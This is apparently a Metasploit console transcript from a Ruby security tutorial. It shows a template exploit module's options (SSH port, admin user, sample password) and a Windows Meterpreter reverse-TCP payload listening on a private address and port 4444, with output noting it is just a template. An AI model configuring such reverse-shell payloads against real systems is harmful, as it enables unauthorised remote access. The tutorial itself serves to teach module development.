 msf exploit(rubyfu_msf_template) > show options
Module options (exploit/rubyfu_msf_template):
Name Current Setting Required Description
---- --------------- -------- -----------
PASS P@ssw0rd yes Valid password for username
RPORT 22 yes The target port
USER admin yes Valid username
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.14 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf exploit(rubyfu_msf_template) > exploit
[*] Started reverse handler on 192.168.0.14:4444
[*] Starting Rubyfu
[!] It's just a template.
[+] Ruby goes evil!
[-] Thank you!
msf exploit(rubyfu_msf_template) >